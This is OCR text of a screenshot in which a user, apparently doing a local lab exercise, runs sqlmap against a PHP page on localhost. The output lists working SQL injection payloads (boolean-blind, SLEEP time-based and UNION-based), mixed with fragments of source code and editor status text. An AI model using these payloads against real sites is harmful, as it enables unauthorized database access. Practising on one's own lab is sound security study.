 终端
05:18
资源管理器
1.php
index.html
6.php
search.html
2.php
3.php
4.php
5.php
renxujie@ubuntu: ~
[21:19:51] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[21:19:51] [INFO] target URL appears to have 3 columns in query
[21:19:51] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 co
lumns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection point(s) with a total of 54 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2' AND 6038=6038 AND 'dNbm'='dNbm&query=submit
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=2' AND (SELECT * FROM (SELECT(SLEEP(5)))Lmrq) AND 'PVJa'='PVJa&q
uery=submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=2' UNION ALL SELECT NULL,CONCAT(0x716a767171,0x4662576e524852747
6674e7855786d675144664e717a53426e45436d6e61444b7376426b4d736842,0x7170787671),NU
LL-- -&query=submit
---
[21:19:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.18
back-end DBMS: MySQL 5.0.12
[21:19:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 33 times
[21:19:51] [INFO] fetched data logged to text files under '/home/renxujie/.sqlma
p/output/localhost'
renxujie@ubuntu:~$ mysql -u root -p
','971018','test');
database,please try again later';
!= NULL){
u: /mnt/hgfs
sudo sqlmap -u http://localhost/duikang/exp1/1.php?id
hgfs$ sudo sqlmap -u http://localhost/duikang/exp1/1.php?id
%AF%A2
sudo sqlmap -u http://localhost/duikang/exp1/1.php?id
hgfs$ wireshark
Private::addAction(QAction*, int): Already tracking action
Private::addAction(QAction*, int): Already tracking action
sudo sqlmap -u http://localhost/duikang/exp1/1.php?i
hgfs$ wireshark
void DBusMenuExporterPrivate::addAction(QAction*, int): Already tracking action
"" under id 190
void DBusMenuExporterPrivate::addAction(QAction*, int): Already tracking action
"" under id 191
40 ?>
41 </html>
1
0 0
行 28，列 27
空格: 4
UTF-8
LF
PHP